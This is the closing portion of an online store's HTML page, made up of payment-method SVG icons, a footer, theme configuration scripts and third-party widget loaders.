0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>
